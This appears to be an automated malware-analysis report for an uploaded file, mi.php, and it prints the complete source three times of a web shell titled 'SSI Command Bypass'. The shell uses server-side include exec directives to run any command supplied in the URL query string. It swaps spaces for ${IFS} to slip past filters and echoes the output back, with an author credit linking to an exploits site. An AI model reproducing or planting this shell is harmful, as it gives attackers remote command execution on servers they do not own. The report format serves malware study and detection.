PHP Malware Analysis
mi.php
md5: 14027ebb86a7f12a23c817ada178da06
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Title
- SSI Command Bypass (Deobfuscated, HTML, Original)
URLs
- https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js (Deobfuscated, HTML, Original)
- https://exploits.my.id (Deobfuscated, HTML, Original)
Deobfuscated PHP code
<!-- Author : Unknown45 -->
<!-- hargai author dengan cara menggunakan script ini tanpa mengrecode script ini !! -->
<!--#config errmsg="[Error in shell]"-->
<!--#set var="zero" value="" -->
<!--#if expr="$QUERY_STRING_UNESCAPED = \$zero" -->
<!--#set var="shl" value="ls -la" -->
<!--#else -->
<!--#set var="shl" value=$QUERY_STRING_UNESCAPED -->
<!--#endif -->
<html>
<head>
<title>SSI Command Bypass</title>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script language="javascript">
function fex()
{
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="<!--#echo var=DOCUMENT_NAME -->?"+encodeURI(rep);
}
</script>
<script>
document.onkeydown = keydown;
function keydown(e) {
if (!e) e = event;
if (e.keyCode === 13) {
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="<!--#echo var=DOCUMENT_NAME -->?"+encodeURI(rep);
}
}
</script>
</head>
<body>
<font face=courier size=2><i>php engine disable bypass by unknown45 | server : <font color=green><!--#exec cmd="{uname,-nr}" --></font><br>
<font size=2>Command : <input type=text size=60 id=command class="text" name="address1" style="max-width: 100%; max-height: 100%;"> <input type=button value=Execute onclick="fex();">
<hr>
Executed Command : </font><b><!--#echo var=shl --></b><br>
<textarea bgcolor=#e4e0d8 cols=121 rows=15>
<!--#exec cmd=$shl -->
</textarea>
<script>
//$('body').on('input', 'input[name=address1]', function() {
// $(this).val($(this).val().replace(' ', '${IFS}'));
//});
</script>
<hr>
<center>
<font face="courier" size=2>Unknown45<br><a href="https://exploits.my.id" target="_blank">https://exploits.my.id</a></font></center>
</body>
</html>Execution traces
data/traces/14027ebb86a7f12a23c817ada178da06_trace-1676260023.9539.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-13 01:47:29.851747]
1 0 1 0.000216 393464
1 3 0 0.000296 395032 {main} 1 /var/www/html/uploads/mi.php 0 0
1 3 1 0.000318 395032
0.000352 314200
TRACE END [2023-02-13 01:47:29.851988]
Generated HTML code
<html><head>
<title>SSI Command Bypass</title>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script language="javascript">
function fex()
{
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="<!--#echo var=DOCUMENT_NAME -->?"+encodeURI(rep);
}
</script>
<script>
document.onkeydown = keydown;
function keydown(e) {
if (!e) e = event;
if (e.keyCode === 13) {
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="<!--#echo var=DOCUMENT_NAME -->?"+encodeURI(rep);
}
}
</script>
</head>
<body>
<font face="courier" size="2"><i>php engine disable bypass by unknown45 | server : <font color="green"><!--#exec cmd="{uname,-nr}" --></font><br>
<font size="2">Command : <input type="text" size="60" id="command" class="text" name="address1" style="max-width: 100%; max-height: 100%;"> <input type="button" value="Execute" onclick="fex();">
<hr>
Executed Command : </font><b><!--#echo var=shl --></b><br>
<textarea bgcolor="#e4e0d8" cols="121" rows="15"><!--#exec cmd=$shl -->
</textarea>
<script>
//$('body').on('input', 'input[name=address1]', function() {
// $(this).val($(this).val().replace(' ', '${IFS}'));
//});
</script>
<hr>
<center>
<font face="courier" size="2">Unknown45<br><a href="https://exploits.my.id" target="_blank">https://exploits.my.id</a></font></center>
</i></font></body></html>Original PHP code
<!-- Author : Unknown45 -->
<!-- hargai author dengan cara menggunakan script ini tanpa mengrecode script ini !! -->
<!--#config errmsg="[Error in shell]"-->
<!--#set var="zero" value="" -->
<!--#if expr="$QUERY_STRING_UNESCAPED = \$zero" -->
<!--#set var="shl" value="ls -la" -->
<!--#else -->
<!--#set var="shl" value=$QUERY_STRING_UNESCAPED -->
<!--#endif -->
<html>
<head>
<title>SSI Command Bypass</title>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script language="javascript">
function fex()
{
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="<!--#echo var=DOCUMENT_NAME -->?"+encodeURI(rep);
}
</script>
<script>
document.onkeydown = keydown;
function keydown(e) {
if (!e) e = event;
if (e.keyCode === 13) {
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="<!--#echo var=DOCUMENT_NAME -->?"+encodeURI(rep);
}
}
</script>
</head>
<body>
<font face=courier size=2><i>php engine disable bypass by unknown45 | server : <font color=green><!--#exec cmd="{uname,-nr}" --></font><br>
<font size=2>Command : <input type=text size=60 id=command class="text" name="address1" style="max-width: 100%; max-height: 100%;"> <input type=button value=Execute onclick="fex();">
<hr>
Executed Command : </font><b><!--#echo var=shl --></b><br>
<textarea bgcolor=#e4e0d8 cols=121 rows=15>
<!--#exec cmd=$shl -->
</textarea>
<script>
//$('body').on('input', 'input[name=address1]', function() {
// $(this).val($(this).val().replace(' ', '${IFS}'));
//});
</script>
<hr>
<center>
<font face="courier" size=2>Unknown45<br><a href="https://exploits.my.id" target="_blank">https://exploits.my.id</a></font></center>
</body>
</html>